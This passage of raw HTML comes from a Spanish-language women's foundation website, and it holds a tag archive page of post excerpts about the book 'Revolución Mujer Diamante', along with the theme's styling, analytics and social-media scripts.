font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
</head>
<body class="archive tag tag-revolucion-mujer-diamante tag-205 wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/">Revolución Mujer Diamante</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>Revolución Mujer Diamante</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/indalecio-castellanos-la-voz-de-las-mariposas-que-escriben/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Indalecio Castellanos la voz de las mariposas que escriben" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/indalecio-castellanos-la-voz-de-las-mariposas-que-escriben/">Indalecio Castellanos la voz de las mariposas que escriben</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Uno de los tantos significados de su nombre, Indalecio Castellanos es “el mensajero de los dioses”, un hombre que va ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/libro-revolucion-mujer-diamante-publicado-por-circulo-rojo-llega-al-periodico-la-vanguardia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Libro Revolución Mujer Diamante publicado por Circulo Rojo llega al periódico La Vanguardia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/libro-revolucion-mujer-diamante-publicado-por-circulo-rojo-llega-al-periodico-la-vanguardia/">Libro Revolución Mujer Diamante publicado por Circulo Rojo llega al periódico La Vanguardia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ALMERÍA, 15 (EUROPA PRESS) Círculo Rojo Grupo Editorial ha publicado 'Revolución. Mujer Diamante', la historia de Esmeralda de Luna, "una ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-es-la-prologuista-del-libro-revolucion-mujer-diamante/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Albita Neira Mujer Mariposa es la prologuista del libro Revolución Mujer Diamante" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/Miniatura-para-youtube-ganar-dinero-purpura-y-verde-3-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/albita-neira-mujer-mariposa-es-la-prologuista-del-libro-revolucion-mujer-diamante/">Albita Neira Mujer Mariposa es la prologuista del libro Revolución Mujer Diamante</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Alba Neira, egresada del programa de Administración de Empresas de la Universidad Nacional Abierta y a Distancia - UNAD, es ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/entrevista-con-esmeralda-de-luna-revolucion-mujer-diamante-desde-peris/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Entrevista con Esmeralda de Luna, Revolución Mujer Diamante desde París" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/357424412_597962785805332_7890079782406291189_n-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/entrevista-con-esmeralda-de-luna-revolucion-mujer-diamante-desde-peris/">Entrevista con Esmeralda de Luna, Revolución Mujer Diamante desde París</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>&nbsp; Esmeralda de Luna es autora del Libro Revolución Mujer Diamante, hablamos con ella y esto manifesto al Canal24es en ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/esmeralda-de-luna-logra-con-revolucion-mujer-diamante-best-seller-2023-esta-semana-se-presenta-en-espana/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Esmeralda de Luna logra con Revolución Mujer Diamante Best Seller 2023, esta semana se presenta en España" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/06/12-fotor-20230625123647-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/esmeralda-de-luna-logra-con-revolucion-mujer-diamante-best-seller-2023-esta-semana-se-presenta-en-espana/">Esmeralda de Luna logra con Revolución Mujer Diamante Best Seller 2023, esta semana se presenta en España</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Revolución Mujer Diamante es un libro basado en la vida real, además de ser una historia increíble, brinda herramientas de ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3728_0_6921eee87287c  normal " data-unique="jnews_module_3728_0_6921eee87287c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3728_0_6921eee87287c = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3728_1_6921eee87a46b  normal " data-unique="jnews_module_3728_1_6921eee87a46b">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
